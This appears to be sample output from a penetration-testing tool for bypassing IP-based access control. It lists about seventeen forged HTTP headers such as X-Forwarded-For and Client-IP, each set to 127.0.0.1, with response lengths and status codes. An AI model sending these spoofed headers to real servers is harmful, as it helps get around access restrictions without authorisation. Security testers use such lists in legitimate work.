 [~] IP source bypass using HTTP headers, v1.1
Length Status code Header
1345 200 X-Originating-IP: 127.0.0.1
1967 200 X-Forwarded-For-Original: 127.0.0.1
2316 200 Client-IP: 127.0.0.1
2316 200 X-Forwarded-For: 127.0.0.1
2345 200 Forwarded-For: 127.0.0.1
2345 200 Access-Control-Allow-Origin: 127.0.0.1
2345 200 Forwarded-For-IP: 127.0.0.1
2345 200 Forwarded: 127.0.0.1
2345 200 Origin: 127.0.0.1
2345 200 X-Client-IP: 127.0.0.1
2345 200 X-Custom-IP-Authorization: 127.0.0.1
2345 200 X-Forwarded: 127.0.0.1
2345 200 X-Forwarded-By: 127.0.0.1
2345 200 X-Forwarded-Host: 127.0.0.1
2345 200 X-Forwarder-For: 127.0.0.1
2345 200 X-Remote-Addr: 127.0.0.1
2345 200 X-Remote-IP: 127.0.0.1